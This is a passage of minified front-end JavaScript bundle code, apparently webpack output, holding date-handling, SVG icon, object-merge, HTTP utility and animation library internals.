k(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var S=function(){function m(e){this.$L=x(e.locale,null,!0),this.parse(e)}var b=m.prototype;return b.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(E.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(h);if(r){var o=r[2]-1||0,i=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)):new Date(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)}}return new Date(t)}(e),this.$x=e.x||{},this.init()},b.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},b.$utils=function(){return E},b.isValid=function(){return!(this.$d.toString()===p)},b.isSame=function(e,t){var n=k(e);return this.startOf(t)<=n&&n<=this.endOf(t)},b.isAfter=function(e,t){return k(e)<this.startOf(t)},b.isBefore=function(e,t){return this.endOf(t)<k(e)},b.$g=function(e,t,n){return E.u(e)?this[t]:this.set(n,e)},b.unix=function(){return Math.floor(this.valueOf()/1e3)},b.valueOf=function(){return this.$d.getTime()},b.startOf=function(e,t){var n=this,r=!!E.u(t)||t,c=E.p(e),p=function(e,t){var o=E.w(n.$u?Date.UTC(n.$y,t,e):new Date(n.$y,t,e),n);return r?o:o.endOf(u)},h=function(e,t){return E.w(n.toDate()[e].apply(n.toDate("s"),(r?[0,0,0,0]:[23,59,59,999]).slice(t)),n)},v=this.$W,m=this.$M,b=this.$D,g="set"+(this.$u?"UTC":"");switch(c){case d:return r?p(1,0):p(31,11);case l:return r?p(1,m):p(0,m+1);case s:var y=this.$locale().weekStart||0,O=(v<y?v+7:v)-y;return p(r?b-O:b+(6-O),m);case u:case f:return h(g+"Hours",0);case a:return h(g+"Minutes",1);case i:return h(g+"Seconds",2);case o:return h(g+"Milliseconds",3);default:return this.clone()}},b.endOf=function(e){return this.startOf(e,!1)},b.$set=function(e,t){var n,s=E.p(e),c="set"+(this.$u?"UTC":""),p=(n={},n[u]=c+"Date",n[f]=c+"Date",n[l]=c+"Month",n[d]=c+"FullYear",n[a]=c+"Hours",n[i]=c+"Minutes",n[o]=c+"Seconds",n[r]=c+"Milliseconds",n)[s],h=s===u?this.$D+(t-this.$W):t;if(s===l||s===d){var v=this.clone().set(f,1);v.$d[p](h),v.init(),this.$d=v.set(f,Math.min(this.$D,v.daysInMonth())).$d}else p&&this.$d[p](h);return this.init(),this},b.set=function(e,t){return this.clone().$set(e,t)},b.get=function(e){return this[E.p(e)]()},b.add=function(r,c){var f,p=this;r=Number(r);var h=E.p(c),v=function(e){var t=k(p);return E.w(t.date(t.date()+Math.round(e*r)),p)};if(h===l)return this.set(l,this.$M+r);if(h===d)return this.set(d,this.$y+r);if(h===u)return v(1);if(h===s)return v(7);var m=(f={},f[i]=t,f[a]=n,f[o]=e,f)[h]||1,b=this.$d.getTime()+r*m;return E.w(b,this)},b.subtract=function(e,t){return this.add(-1*e,t)},b.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||p;var r=e||"YYYY-MM-DDTHH:mm:ssZ",o=E.z(this),i=this.$H,a=this.$m,u=this.$M,s=n.weekdays,l=n.months,c=function(e,n,o,i){return e&&(e[n]||e(t,r))||o[n].substr(0,i)},d=function(e){return E.s(i%12||12,e,"0")},f=n.meridiem||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r},h={YY:String(this.$y).slice(-2),YYYY:this.$y,M:u+1,MM:E.s(u+1,2,"0"),MMM:c(n.monthsShort,u,l,3),MMMM:c(l,u),D:this.$D,DD:E.s(this.$D,2,"0"),d:String(this.$W),dd:c(n.weekdaysMin,this.$W,s,2),ddd:c(n.weekdaysShort,this.$W,s,3),dddd:s[this.$W],H:String(i),HH:E.s(i,2,"0"),h:d(1),hh:d(2),a:f(i,a,!0),A:f(i,a,!1),m:String(a),mm:E.s(a,2,"0"),s:String(this.$s),ss:E.s(this.$s,2,"0"),SSS:E.s(this.$ms,3,"0"),Z:o};return r.replace(v,(function(e,t){return t||h[e]||o.replace(":","")}))},b.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},b.diff=function(r,f,p){var h,v=E.p(f),m=k(r),b=(m.utcOffset()-this.utcOffset())*t,g=this-m,y=E.m(this,m);return y=(h={},h[d]=y/12,h[l]=y,h[c]=y/3,h[s]=(g-b)/6048e5,h[u]=(g-b)/864e5,h[a]=g/n,h[i]=g/t,h[o]=g/e,h)[v]||g,p?y:E.a(y)},b.daysInMonth=function(){return this.endOf(l).$D},b.$locale=function(){return O[this.$L]},b.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=x(e,t,!0);return r&&(n.$L=r),n},b.clone=function(){return E.w(this.$d,this)},b.toDate=function(){return new Date(this.valueOf())},b.toJSON=function(){return this.isValid()?this.toISOString():null},b.toISOString=function(){return this.$d.toISOString()},b.toString=function(){return this.$d.toUTCString()},m}(),_=S.prototype;return k.prototype=_,[["$ms",r],["$s",o],["$m",i],["$H",a],["$W",u],["$M",l],["$y",d],["$D",f]].forEach((function(e){_[e[1]]=function(t){return this.$g(t,e[0],e[1])}})),k.extend=function(e,t){return e.$i||(e(t,S,k),e.$i=!0),k},k.locale=x,k.isDayjs=w,k.unix=function(e){return k(1e3*e)},k.en=O[y],k.Ls=O,k.p={},k}()},,function(e,t,n){"use strict";function r(e,t){return(r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)}n.d(t,"a",(function(){return o}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return f})),n.d(t,"b",(function(){return p})),n.d(t,"c",(function(){return h}));var r=n(1),o=n.n(r),i={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},a=o.a.createContext&&o.a.createContext(i),u=function(){return(u=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},s=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n};function l(e){return e&&e.map((function(e,t){return o.a.createElement(e.tag,u({key:t},e.attr),l(e.child))}))}function c(e){return function(t){return o.a.createElement(d,u({attr:u({},e.attr)},t),l(e.child))}}function d(e){var t=function(t){var n,r=e.attr,i=e.size,a=e.title,l=s(e,["attr","size","title"]),c=i||t.size||"1em";return t.className&&(n=t.className),e.className&&(n=(n?n+" ":"")+e.className),o.a.createElement("svg",u({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},t.attr,r,l,{className:n,style:u(u({color:e.color||t.color},t.style),e.style),height:c,width:c,xmlns:"http://www.w3.org/2000/svg"}),a&&o.a.createElement("title",null,a),e.children)};return void 0!==a?o.a.createElement(a.Consumer,null,(function(e){return t(e)})):t(i)}function f(e){return c({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"}},{tag:"path",attr:{d:"M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"}}]})(e)}function p(e){return c({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"}},{tag:"path",attr:{d:"M3 5v14h18V5H3zm4 2v2H5V7h2zm-2 6v-2h2v2H5zm0 2h2v2H5v-2zm14 2H9v-2h10v2zm0-4H9v-2h10v2zm0-4H9V7h10v2z"}}]})(e)}function h(e){return c({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"}},{tag:"path",attr:{d:"M3 5v14h18V5H3zm16 6h-3.33V7H19v4zm-5.33 0h-3.33V7h3.33v4zM8.33 7v4H5V7h3.33zM5 17v-4h3.33v4H5zm5.33 0v-4h3.33v4h-3.33zm5.34 0v-4H19v4h-3.33z"}}]})(e)}},function(e,t,n){(function(e,n){var r="__lodash_hash_undefined__",o=9007199254740991,i="[object Arguments]",a="[object Function]",u="[object Object]",s=/^\[object .+?Constructor\]$/,l=/^(?:0|[1-9]\d*)$/,c={};c["[object Float32Array]"]=c["[object Float64Array]"]=c["[object Int8Array]"]=c["[object Int16Array]"]=c["[object Int32Array]"]=c["[object Uint8Array]"]=c["[object Uint8ClampedArray]"]=c["[object Uint16Array]"]=c["[object Uint32Array]"]=!0,c[i]=c["[object Array]"]=c["[object ArrayBuffer]"]=c["[object Boolean]"]=c["[object DataView]"]=c["[object Date]"]=c["[object Error]"]=c[a]=c["[object Map]"]=c["[object Number]"]=c[u]=c["[object RegExp]"]=c["[object Set]"]=c["[object String]"]=c["[object WeakMap]"]=!1;var d="object"==typeof e&&e&&e.Object===Object&&e,f="object"==typeof self&&self&&self.Object===Object&&self,p=d||f||Function("return this")(),h=t&&!t.nodeType&&t,v=h&&"object"==typeof n&&n&&!n.nodeType&&n,m=v&&v.exports===h,b=m&&d.process,g=function(){try{var e=v&&v.require&&v.require("util").types;return e||b&&b.binding&&b.binding("util")}catch(t){}}(),y=g&&g.isTypedArray;function O(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}var w,x,k=Array.prototype,E=Function.prototype,S=Object.prototype,_=p["__core-js_shared__"],j=E.toString,C=S.hasOwnProperty,P=function(){var e=/[^.]+$/.exec(_&&_.keys&&_.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),A=S.toString,T=j.call(Object),M=RegExp("^"+j.call(C).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),L=m?p.Buffer:void 0,R=p.Symbol,D=p.Uint8Array,N=L?L.allocUnsafe:void 0,I=(w=Object.getPrototypeOf,x=Object,function(e){return w(x(e))}),F=Object.create,z=S.propertyIsEnumerable,B=k.splice,H=R?R.toStringTag:void 0,W=function(){try{var e=pe(Object,"defineProperty");return e({},"",{}),e}catch(t){}}(),U=L?L.isBuffer:void 0,V=Math.max,q=Date.now,$=pe(p,"Map"),K=pe(Object,"create"),Q=function(){function e(){}return function(t){if(!Se(t))return{};if(F)return F(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function G(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Y(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function X(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Z(e){var t=this.__data__=new Y(e);this.size=t.size}function J(e,t){var n=Oe(e),r=!n&&ye(e),o=!n&&!r&&xe(e),i=!n&&!r&&!o&&je(e),a=n||r||o||i,u=a?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],s=u.length;for(var l in e)!t&&!C.call(e,l)||a&&("length"==l||o&&("offset"==l||"parent"==l)||i&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||he(l,s))||u.push(l);return u}function ee(e,t,n){(void 0!==n&&!ge(e[t],n)||void 0===n&&!(t in e))&&re(e,t,n)}function te(e,t,n){var r=e[t];C.call(e,t)&&ge(r,n)&&(void 0!==n||t in e)||re(e,t,n)}function ne(e,t){for(var n=e.length;n--;)if(ge(e[n][0],t))return n;return-1}function re(e,t,n){"__proto__"==t&&W?W(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}G.prototype.clear=function(){this.__data__=K?K(null):{},this.size=0},G.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},G.prototype.get=function(e){var t=this.__data__;if(K){var n=t[e];return n===r?void 0:n}return C.call(t,e)?t[e]:void 0},G.prototype.has=function(e){var t=this.__data__;return K?void 0!==t[e]:C.call(t,e)},G.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=K&&void 0===t?r:t,this},Y.prototype.clear=function(){this.__data__=[],this.size=0},Y.prototype.delete=function(e){var t=this.__data__,n=ne(t,e);return!(n<0)&&(n==t.length-1?t.pop():B.call(t,n,1),--this.size,!0)},Y.prototype.get=function(e){var t=this.__data__,n=ne(t,e);return n<0?void 0:t[n][1]},Y.prototype.has=function(e){return ne(this.__data__,e)>-1},Y.prototype.set=function(e,t){var n=this.__data__,r=ne(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},X.prototype.clear=function(){this.size=0,this.__data__={hash:new G,map:new($||Y),string:new G}},X.prototype.delete=function(e){var t=fe(this,e).delete(e);return this.size-=t?1:0,t},X.prototype.get=function(e){return fe(this,e).get(e)},X.prototype.has=function(e){return fe(this,e).has(e)},X.prototype.set=function(e,t){var n=fe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Z.prototype.clear=function(){this.__data__=new Y,this.size=0},Z.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Z.prototype.get=function(e){return this.__data__.get(e)},Z.prototype.has=function(e){return this.__data__.has(e)},Z.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Y){var r=n.__data__;if(!$||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new X(r)}return n.set(e,t),this.size=n.size,this};var oe,ie=function(e,t,n){for(var r=-1,o=Object(e),i=n(e),a=i.length;a--;){var u=i[oe?a:++r];if(!1===t(o[u],u,o))break}return e};function ae(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":H&&H in Object(e)?function(e){var t=C.call(e,H),n=e[H];try{e[H]=void 0;var r=!0}catch(i){}var o=A.call(e);r&&(t?e[H]=n:delete e[H]);return o}(e):function(e){return A.call(e)}(e)}function ue(e){return _e(e)&&ae(e)==i}function se(e){return!(!Se(e)||function(e){return!!P&&P in e}(e))&&(ke(e)?M:s).test(function(e){if(null!=e){try{return j.call(e)}catch(t){}try{return e+""}catch(t){}}return""}(e))}function le(e){if(!Se(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=ve(e),n=[];for(var r in e)("constructor"!=r||!t&&C.call(e,r))&&n.push(r);return n}function ce(e,t,n,r,o){e!==t&&ie(t,(function(i,a){if(o||(o=new Z),Se(i))!function(e,t,n,r,o,i,a){var s=me(e,n),l=me(t,n),c=a.get(l);if(c)return void ee(e,n,c);var d=i?i(s,l,n+"",e,t,a):void 0,f=void 0===d;if(f){var p=Oe(l),h=!p&&xe(l),v=!p&&!h&&je(l);d=l,p||h||v?Oe(s)?d=s:_e(m=s)&&we(m)?d=function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(s):h?(f=!1,d=function(e,t){if(t)return e.slice();var n=e.length,r=N?N(n):new e.constructor(n);return e.copy(r),r}(l,!0)):v?(f=!1,d=function(e,t){var n=t?function(e){var t=new e.constructor(e.byteLength);return new D(t).set(new D(e)),t}(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}(l,!0)):d=[]:function(e){if(!_e(e)||ae(e)!=u)return!1;var t=I(e);if(null===t)return!0;var n=C.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&j.call(n)==T}(l)||ye(l)?(d=s,ye(s)?d=function(e){return function(e,t,n,r){var o=!n;n||(n={});var i=-1,a=t.length;for(;++i<a;){var u=t[i],s=r?r(n[u],e[u],u,n,e):void 0;void 0===s&&(s=e[u]),o?re(n,u,s):te(n,u,s)}return n}(e,Ce(e))}(s):Se(s)&&!ke(s)||(d=function(e){return"function"!=typeof e.constructor||ve(e)?{}:Q(I(e))}(l))):f=!1}var m;f&&(a.set(l,d),o(d,l,r,i,a),a.delete(l));ee(e,n,d)}(e,t,a,n,ce,r,o);else{var s=r?r(me(e,a),i,a+"",e,t,o):void 0;void 0===s&&(s=i),ee(e,a,s)}}),Ce)}function de(e,t){return be(function(e,t,n){return t=V(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=V(r.length-t,0),a=Array(i);++o<i;)a[o]=r[t+o];o=-1;for(var u=Array(t+1);++o<t;)u[o]=r[o];return u[t]=n(a),O(e,this,u)}}(e,t,Te),e+"")}function fe(e,t){var n=e.__data__;return function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}(t)?n["string"==typeof t?"string":"hash"]:n.map}function pe(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return se(n)?n:void 0}function he(e,t){var n=typeof e;return!!(t=null==t?o:t)&&("number"==n||"symbol"!=n&&l.test(e))&&e>-1&&e%1==0&&e<t}function ve(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||S)}function me(e,t){if(("constructor"!==t||"function"!==typeof e[t])&&"__proto__"!=t)return e[t]}var be=function(e){var t=0,n=0;return function(){var r=q(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(W?function(e,t){return W(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Te);function ge(e,t){return e===t||e!==e&&t!==t}var ye=ue(function(){return arguments}())?ue:function(e){return _e(e)&&C.call(e,"callee")&&!z.call(e,"callee")},Oe=Array.isArray;function we(e){return null!=e&&Ee(e.length)&&!ke(e)}var xe=U||function(){return!1};function ke(e){if(!Se(e))return!1;var t=ae(e);return t==a||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Ee(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}function Se(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function _e(e){return null!=e&&"object"==typeof e}var je=y?function(e){return function(t){return e(t)}}(y):function(e){return _e(e)&&Ee(e.length)&&!!c[ae(e)]};function Ce(e){return we(e)?J(e,!0):le(e)}var Pe,Ae=(Pe=function(e,t,n,r){ce(e,t,n,r)},de((function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,i=r>2?t[2]:void 0;for(o=Pe.length>3&&"function"==typeof o?(r--,o):void 0,i&&function(e,t,n){if(!Se(n))return!1;var r=typeof t;return!!("number"==r?we(n)&&he(t,n.length):"string"==r&&t in n)&&ge(n[t],e)}(t[0],t[1],i)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var a=t[n];a&&Pe(e,a,n,o)}return e})));function Te(e){return e}n.exports=Ae}).call(this,n(82),n(169)(e))},function(e,t,n){"use strict";var r=n(100),o=Object.prototype.toString;function i(e){return"[object Array]"===o.call(e)}function a(e){return"undefined"===typeof e}function u(e){return null!==e&&"object"===typeof e}function s(e){if("[object Object]"!==o.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function l(e){return"[object Function]"===o.call(e)}function c(e,t){if(null!==e&&"undefined"!==typeof e)if("object"!==typeof e&&(e=[e]),i(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:i,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"===typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!==typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"===typeof e},isNumber:function(e){return"number"===typeof e},isObject:u,isPlainObject:s,isUndefined:a,isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:l,isStream:function(e){return u(e)&&l(e.pipe)},isURLSearchParams:function(e){return"undefined"!==typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)},forEach:c,merge:function e(){var t={};function n(n,r){s(t[r])&&s(n)?t[r]=e(t[r],n):s(n)?t[r]=e({},n):i(n)?t[r]=n.slice():t[r]=n}for(var r=0,o=arguments.length;r<o;r++)c(arguments[r],n);return t},extend:function(e,t,n){return c(t,(function(t,o){e[o]=n&&"function"===typeof t?r(t,n):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},function(e,t,n){"use strict";!function e(){if("undefined"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(t){console.error(t)}}(),e.exports=n(161)},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=((r=n(189))&&r.__esModule?r:{default:r}).default;t.default=o},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r=function(){function e(){this.listeners=[]}var t=e.prototype;return t.subscribe=function(e){var t=this,n=e||function(){};return this.listeners.push(n),this.onSubscribe(),function(){t.listeners=t.listeners.filter((function(e){return e!==n})),t.onUnsubscribe()}},t.hasListeners=function(){return this.listeners.length>0},t.onSubscribe=function(){},t.onUnsubscribe=function(){},e}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return u})),n.d(t,"b",(function(){return s})),n.d(t,"c",(function(){return c})),n.d(t,"d",(function(){return l}));var r=n(13),o=n(16),i=n(59);function a(e){return e.projection.isEnabled||e.shouldResetTransform()}function u(e,t){void 0===t&&(t=[]);var n=e.parent;return n&&u(n,t),a(e)&&t.push(e),t}function s(e){var t=[],n=function(e){a(e)&&t.push(e),e.children.forEach(n)};return e.children.forEach(n),t.sort(i.a)}function l(e){if(!e.shouldResetTransform()){var t=e.getLayoutState();e.notifyBeforeLayoutMeasure(t.layout),t.isHydrated=!0,t.layout=e.measureViewportBox(),t.layoutCorrected=Object(o.d)(t.layout),e.notifyLayoutMeasure(t.layout,e.prevViewportBox||t.layout),r.b.update((function(){return e.rebaseProjectionTarget()}))}}function c(e){e.shouldResetTransform()||(e.prevViewportBox=e.measureViewportBox(!1),e.rebaseProjectionTarget(!1,e.prevViewportBox))}},function(e,t,n){"use strict";n.d(t,"a",(function(){return h})),n.d(t,"b",(function(){return p})),n.d(t,"c",(function(){return v}));var r=n(1),o=n(4),i=n(13),a=n(30),u=n(48),s=n(59),l=n(52),c={layoutReady:function(e){return e.notifyLayoutReady()}};function d(){var e=new Set;return{add:function(t){return e.add(t)},flush:function(t){var n=void 0===t?c:t,r=n.layoutReady,d=n.parent;Object(u.a)((function(t,n){var u=Array.from(e).sort(s.a),c=d?Object(a.a)(d):[];n((function(){Object(o.h)(Object(o.h)([],Object(o.e)(c)),Object(o.e)(u)).forEach((function(e){return e.resetTransform()}))})),t((function(){u.forEach(a.d)})),n((function(){c.forEach((function(e){return e.restoreTransform()})),u.forEach(r)})),t((function(){u.forEach((function(e){e.isPresent&&(e.presence=l.a.Present)}))})),n((function(){i.c.preRender(),i.c.render()})),t((function(){i.b.postRender((function(){return u.forEach(f)})),e.clear()}))})),Object(u.b)()}}}function f(e){e.prevViewportBox=e.projection.target}var p=Object(r.createContext)(d()),h=Object(r.createContext)(d());function v(e){return!!e.forceUpdate}},function(e,t,n){"use strict";n.d(t,"a",(function(){return wi}));var r=n(4),o=n(1),i=n.n(o),a=function(e){return{isEnabled:function(t){return e.some((function(e){return!!t[e]}))}}},u={measureLayout:a(["layout","layoutId","drag","_layoutResetTransform"]),animation:a(["animate","exit","variants","whileHover","whileTap","whileFocus","whileDrag"]),exit:a(["exit"]),drag:a(["drag","dragControls"]),focus:a(["whileFocus"]),hover:a(["whileHover","onHoverStart","onHoverEnd"]),tap:a(["whileTap","onTap","onTapStart","onTapCancel"]),pan:a(["onPan","onPanStart","onPanSessionStart","onPanEnd"]),layoutAnimation:a(["layout","layoutId"])};var s=Object(o.createContext)({strict:!1}),l=Object.keys(u),c=l.length;var d=Object(o.createContext)({transformPagePoint:function(e){return e},isStatic:!1}),f=Object(o.createContext)({});var p=n(34),h=n(57),v=Object(o.createContext)(null),m="undefined"!==typeof window,b=m?o.useLayoutEffect:o.useEffect;function g(e,t,n,i){var a=Object(o.useContext)(d),u=Object(o.useContext)(s),l=Object(o.useContext)(f).visualElement,c=Object(o.useContext)(p.a),m=function(e){var t=e.layoutId,n=Object(o.useContext)(v);return n&&void 0!==t?n+"-"+t:t}(n),g=Object(o.useRef)(void 0);i||(i=u.renderer),!g.current&&i&&(g.current=i(e,{visualState:t,parent:l,props:Object(r.a)(Object(r.a)({},n),{layoutId:m}),presenceId:null===c||void 0===c?void 0:c.id,blockInitialAnimation:!1===(null===c||void 0===c?void 0:c.initial)}));var y=g.current;return b((function(){y&&(y.setProps(Object(r.a)(Object(r.a)(Object(r.a)({},a),n),{layoutId:m})),y.isPresent=Object(h.a)(c),y.isPresenceRoot=!l||l.presenceId!==(null===c||void 0===c?void 0:c.id),y.syncRender())})),Object(o.useEffect)((function(){var e;y&&(null===(e=y.animationState)||void 0===e||e.animateChanges())})),b((function(){return function(){return null===y||void 0===y?void 0:y.notifyUnmount()}}),[]),y}function y(e){return"object"===typeof e&&Object.prototype.hasOwnProperty.call(e,"current")}function O(e){return Array.isArray(e)}function w(e){return"string"===typeof e||O(e)}function x(e,t,n,r,o){var i;return void 0===r&&(r={}),void 0===o&&(o={}),"string"===typeof t&&(t=null===(i=e.variants)||void 0===i?void 0:i[t]),"function"===typeof t?t(null!==n&&void 0!==n?n:e.custom,r,o):t}function k(e,t,n){var r=e.getProps();return x(r,t,null!==n&&void 0!==n?n:r.custom,function(e){var t={};return e.forEachValue((function(e,n){return t[n]=e.get()})),t}(e),function(e){var t={};return e.forEachValue((function(e,n){return t[n]=e.getVelocity()})),t}(e))}function E(e){var t;return"function"===typeof(null===(t=e.animate)||void 0===t?void 0:t.start)||w(e.initial)||w(e.animate)||w(e.whileHover)||w(e.whileDrag)||w(e.whileTap)||w(e.whileFocus)||w(e.exit)}function S(e){return Boolean(E(e)||e.variants)}function _(e,t){var n=function(e,t){if(E(e)){var n=e.initial,r=e.animate;return{initial:!1===n||w(n)?n:void 0,animate:w(r)?r:void 0}}return!1!==e.inherit?t:{}}(e,Object(o.useContext)(f)),r=n.initial,i=n.animate;return Object(o.useMemo)((function(){return{initial:r,animate:i}}),t?[j(r),j(i)]:[])}function j(e){return Array.isArray(e)?e.join(" "):e}function C(e){var t=e.preloadedFeatures,n=e.createVisualElement,i=e.useRender,a=e.useVisualState,p=e.Component;return t&&function(e){for(var t in e){var n=e[t];null!==n&&(u[t].Component=n)}}(t),Object(o.forwardRef)((function(e,t){var h=Object(o.useContext)(d).isStatic,v=null,b=_(e,h),O=a(e,h);return!h&&m&&(b.visualElement=g(p,O,e,n),v=function(e,t,n){var i=[];if(Object(o.useContext)(s),!t)return null;for(var a=0;a<c;a++){var d=l[a],f=u[d],p=f.isEnabled,h=f.Component;p(e)&&h&&i.push(o.createElement(h,Object(r.a)({key:d},e,{visualElement:t})))}return i}(e,b.visualElement)),o.createElement(o.Fragment,null,o.createElement(f.Provider,{value:b},i(p,e,function(e,t,n){return Object(o.useCallback)((function(r){var o;r&&(null===(o=e.mount)||void 0===o||o.call(e,r)),t&&(r?t.mount(r):t.unmount()),n&&("function"===typeof n?n(r):y(n)&&(n.current=r))}),[t])}(O,b.visualElement,t),O,h)),v)}))}function P(e){function t(t,n){return void 0===n&&(n={}),C(e(t,n))}var n=new Map;return new Proxy(t,{get:function(e,r){return n.has(r)||n.set(r,t(r)),n.get(r)}})}var A=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","svg","switch","symbol","text","tspan","use","view"];function T(e){return"string"===typeof e&&!e.includes("-")&&!!(A.indexOf(e)>-1||/[A-Z]/.test(e))}var M={};var L=["","X","Y","Z"],R=["transformPerspective","x","y","z"];function D(e,t){return R.indexOf(e)-R.indexOf(t)}["translate","scale","rotate","skew"].forEach((function(e){return L.forEach((function(t){return R.push(e+t)}))}));var N=new Set(R);function I(e){return N.has(e)}var F=new Set(["originX","originY","originZ"]);function z(e){return F.has(e)}function B(e,t){var n=t.layout,r=t.layoutId;return I(e)||z(e)||(n||void 0!==r)&&(!!M[e]||"opacity"===e)}var H=function(e){return null!==e&&"object"===typeof e&&e.getVelocity},W={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"};function U(e){return e.startsWith("--")}var V=function(e,t){return t&&"number"===typeof e?t.transform(e):e},q=function(e,t){return function(n){return Math.max(Math.min(n,t),e)}},$=function(e){return 